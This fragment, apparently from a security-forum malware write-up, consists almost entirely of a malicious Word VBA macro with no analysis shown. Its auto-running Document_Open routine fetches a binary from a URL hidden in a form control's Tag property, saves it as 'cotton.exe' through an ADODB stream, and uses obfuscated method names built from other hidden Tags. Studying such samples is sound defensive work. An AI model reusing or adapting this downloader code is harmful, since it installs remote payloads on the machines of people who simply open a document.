 Sub Document_Open()
Dim msOfficeOnlineLeague: Set msOfficeOnlineLeague = CreateObject("Microsoft.XMLHTTP")
Dim xpsa: Set xpsa = CreateObject("Adodb.Stream")
msOfficeOnlineLeague.Open "GET", UserForm1.Frame1.Tag, False
msOfficeOnlineLeague.Send
With xpsa
.Type = 1 '//binary
.Open
End With
With xpsa
.write msOfficeOnlineLeague.responseBody
End With
CallByName xpsa, UserForm1.ToggleButton1.Tag + UserForm1.ToggleButton2.Tag, VbMethod, "cotton.exe"
oneTouch
End Sub
先知社区